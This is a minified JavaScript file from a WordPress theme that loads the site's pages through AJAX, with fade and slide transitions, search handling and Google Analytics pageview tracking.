--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/ajax-page.js?ver=1741302654
body_size: 2339
content:
(function($){"use strict";$.extend(wyde.page,{isLoad:!1,started:!1,ajaxPage:function(options){this.settings=$.extend({search:".ajax-search-form",scope:this.scope.page,excludeURLs:[],excludeSelectors:[],transition:"fade"},options);if(typeof ajax_page_settings!="undefined")this.settings=$.extend(this.settings,ajax_page_settings);this.searchPath="";this.ignoreURLs=[];this.ignoreURLs.push("wp-login/");this.ignoreURLs.push("wp-admin/");this.ignoreURLs.push("wp-content/");if($("body").hasClass("woocommerce")||$("body").hasClass("woocommerce-page"))return;var self=this;$(this.settings.excludeURLs).each(function(i,v){if(v)self.ignoreURLs.push(v)});$(this.settings.excludeSelectors).each(function(){if(this.tagName.toLowerCase()=="a"){self.ignoreURLs.push(this.href)}else{$(this).find("a").each(function(){self.ignoreURLs.push(this.href)})}});if(window.history.pushState){$(window).off("popstate").on("popstate",function(){if(self.started===!0&&!self.isIgnore(document.location)){self.loadContent(document.location.toString())}})}
setTimeout(function(){self.updateLink()},100);if(self.settings.search){$(self.settings.search).each(function(index){if($(this).attr("action")){self.searchPath=$(this).attr("action");$(this).submit(function(){console.log(self.searchPath);self.submitSearch($(this).serialize());return!1})}})}},updateLink:function(newElements){var self=this;if(self.isIgnore(document.URL))return;$("a:not(.no-ajax)",newElements?newElements:document.body).each(function(){if(this.href.indexOf(self.siteURL)>-1&&(!this.target||this.target=="_self")&&!self.isIgnore(this)){$(this).off("click").on("click",function(event){event.preventDefault();var $el=$(this);var url=$el.attr("href");var title=$el.attr("title")||null;if(event.which==2||event.metaKey){return!0}
self.targetPos=0;var hash=self.getHash(url);if(hash){url=url.replace(hash,"");self.targetPos=hash}
self.loadContent(this.href)})}})},loadContent:function(url,getData){if(!this.isLoad){this.isLoad=!0;this.started=!0;var path=url.replace(/^.*\/\/[^\/]+/,'');if(typeof window.history.pushState=="function"){history.pushState({foo:1000+Math.random()*1001},"Loading...",path+(getData?"?"+getData:""))}else document.location.href="#"+path;this.currentPage=path;var self=this;$(window).unbind("resize");this.hideContent(function(){self.removeSlider();$.ajax({type:"GET",url:url,data:getData,cache:!1,dataType:"html",success:function(response){self.isLoad=!1;self.updateContent(response);self.showContent(function(){self.refreshSlider();if(self.settings.scope==self.scope.page&&typeof self.load=="function")self.load();else if(self.settings.scope==self.scope.content&&typeof self.contentLoad=="function")self.contentLoad();self.initVCElements();if(self.targetPos){setTimeout(function(){history.pushState(null,"",self.targetPos)},800)}})},error:function(jqXHR,textStatus,errorThrown){self.isLoad=!1;window.location.href=url},statusCode:{404:function(){console.log("Page not found!")}}})})}},hideContent:function(callback){var self=this;var selectors=$(self.settings.scope);var windowWidth=$(window).width()+100;var windowHeight=$(window).height()+100;var duration=1000;switch(self.settings.transition){case "fade":duration=800;selectors.animate({opacity:0},duration,function(){});break;case "slideToggle":selectors.css({position:"relative"}).animate({left:-(windowWidth)},duration,"easeInOutExpo",function(){$("body").css({overflow:"hidden"})});break;case "slideLeft":selectors.css({position:"relative"}).animate({left:-(windowWidth)},duration,"easeInOutExpo",function(){$("body").css({overflow:"hidden"})});break;case "slideRight":selectors.css({position:"relative"}).animate({left:windowWidth},duration,"easeInOutExpo",function(){$("body").css({overflow:"hidden"})});break;case "slideUp":selectors.css({position:"relative"}).animate({top:-(windowHeight),opacity:0},duration,"easeInOutExpo",function(){$("body").css({overflow:"hidden"})});break;case "slideDown":selectors.css({position:"relative"}).animate({top:windowHeight,opacity:0},duration,"easeInOutExpo",function(){$("body").css({overflow:"hidden"})});break}
setTimeout(function(){self.showLoader();self.scrollTo(0,{duration:100});if(typeof callback=="function"){callback()}},duration)},showContent:function(callback){var self=this;var duration=1000;var selectors=$(self.settings.scope);var windowWidth=$(window).width()+100;var windowHeight=$(window).height()+100;this.preloadImages(function(){switch(self.settings.transition){case "fade":duration=800;selectors.animate({opacity:1},duration,function(){});break;case "slideToggle":selectors.animate({left:0},duration,"easeInOutExpo",function(){$("body").css({overflow:""});$(this).css("position","")});break;case "slideLeft":selectors.css({left:windowWidth}).animate({left:0},duration,"easeInOutExpo",function(){$("body").css({overflow:""});$(this).css("position","")});break;case "slideRight":selectors.css({left:-(windowWidth)}).animate({left:0},duration,"easeInOutExpo",function(){$("body").css({overflow:""});$(this).css("position","")});break;case "slideUp":selectors.css({top:windowHeight}).animate({top:0,opacity:1},duration,"easeInOutExpo",function(){$("body").css({overflow:""});$(this).css("position","")});break;case "slideDown":selectors.css({top:-(windowHeight)}).animate({top:0,opacity:1},duration,"easeInOutExpo",function(){$("body").css({overflow:""});$(this).css("position","")});break}
if(typeof callback=="function"){setTimeout(function(){callback()},duration)}})},getNodeAttribute:function(text,tag,attr){var regex=new RegExp(String.format("<{0} {1}=[\"'](.*)[\"'].*>",tag,attr));var m=regex.exec(text);if(m&&m[1]){return m[1]}
return!1},updateToolBar:function(content){if($("#wpadminbar").length>0){var adminBar=$(content).find("#wpadminbar");if(adminBar)$("#wpadminbar").html(adminBar.html())}},updateHead:function(content){window.$=jQuery;$("head").find("style[data-type='vc_custom-css']").remove();$("head").find("style[data-type='vc_shortcodes-custom-css']").remove();var vc_page_style=$(content).filter("style[data-type='vc_custom-css']");if(vc_page_style)$("head").append(vc_page_style);var vc_shortcode_style=$(content).filter("style[data-type='vc_shortcodes-custom-css']");if(vc_shortcode_style)$("head").append(vc_shortcode_style);$("head").find("title").replaceWith($(content).filter("title"))},googleTracking:function(){var self=this;if(typeof ga=="function"){ga(function(){var trackers=ga.getAll();$.each(trackers,function(i,v){v.send("pageview",{"page":self.currentPage,"title":document.title})})})}},getDocumentHtml:function(html){var result=String(html).replace(/<\!DOCTYPE[^>]*>/i,'').replace(/<(html|head|body|title|meta)([\s\>])/gi,'<div class="document-$1"$2').replace(/<\/(html|head|body|title|meta)\>/gi,'</div>');return $.trim(result)},updateContent:function(content){window.$=jQuery;this.clearVCClass();if(this.settings.scope==this.scope.content){var slider=$(content).find("#slider");if(slider.length){if($("#slider").length){$("#slider").html(slider.html())}else{if($("#header").hasClass("below-slider"))
$("#header").before(slider);else $("#header").after(slider)}}else $("#slider").remove()}
var output=$(content).find(this.settings.scope);if(output.length)$(this.settings.scope).html(output.html());var $doc=null;var $body=null;if(window.DOMParser){try{var parser=new DOMParser();$doc=$(parser.parseFromString(content,"text/html"));$body=$doc.find("body");parser=$doc=null}catch(e){$doc=$(this.getDocumentHtml(content));$body=$doc.find(".document-body:first")}}else{$doc=$(this.getDocumentHtml(content));$body=$doc.find(".document-body:first")}
var oldClasses=$("body").attr("class");var newClasses=$body.attr("class");if(newClasses)$("body").removeClass().addClass(newClasses);var self=this;var $cssLinks=$body.find("link[rel='stylesheet']");$cssLinks.each(function(){if($("body link[id='"+$(this).attr("id")+"']").length==0){$(self.settings.scope).append(this)}});var $scripts=$body.find("script");$scripts.each(function(){if($(this).attr("src")&&$("body script[src='"+$(this).attr("src")+"']").length==0){$(self.settings.scope).append(this)}});this.updateHead(content);this.updateToolBar(content);this.googleTracking()},removeSlider:function(){if($(".revslider-initialised").length&&typeof $.fn.revolution=="function"){try{$(".revslider-initialised").revkill()}catch(e){}}},refreshSlider:function(){if($(".revslider-initialised").length&&typeof $.fn.revolution=="function"){$(window).trigger("resize")}},clearVCClass:function(){},initVCElements:function(){if(typeof vc_js=="function")vc_js();if(typeof $.fn.vcGrid=="function"){$('[data-vc-grid-settings]').each(function(){$(this).vcGrid()})}
$('[data-ride="vc_carousel"]').each(function(){var $carousel=$(this);$carousel.carousel($carousel.data())})},submitSearch:function(param){if(!this.isLoad){this.loadContent(this.searchPath,param)}},isIgnore:function(link){if(!link)return!0;var url=link.href?link.href:link.toString();if(!url)return!0;var samePage=!1;var queryVars=getUrlVars(url);if(queryVars.page_id){samePage=(this.id==queryVars.page_id)}else{samePage=(link.pathname==window.location.pathname)}
if(this.onepage){if($("body").hasClass("search")){samePage=!1}}
var hash=this.getHash(url);if(hash=="#"||(samePage&&hash))return!0;for(var i in this.ignoreURLs){if(url.indexOf(this.ignoreURLs[i])>-1){return!0}}
return!1}})})(jQuery)